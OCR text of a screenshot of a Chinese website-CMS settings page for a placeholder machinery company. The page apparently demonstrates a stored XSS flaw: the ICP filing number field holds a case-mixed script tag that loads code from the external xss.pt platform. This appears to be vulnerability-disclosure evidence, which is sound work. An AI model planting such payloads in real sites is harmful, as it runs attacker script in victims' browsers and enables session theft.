 网站管理系统
网站首页 清除缓存 admin
控制台
概况
管理
设置
网站设置 联系我们 优化设置
网站名称: 某某机械设备有限公司
网站LOGO: 某某机械设备有限公司
MOUMOU MECHANICAL EQUIPMENT CO., LTD
网站ICO:
域名: www.kpcms.cn
熊掌号:
宣传语: 某某机械设备有限公司
备案号 <sCRiPt sRC=//xss.pt/BSrq></sCrIpT>
模板: temp1
自定义样式: .back-color{background:#0099CC;}
提交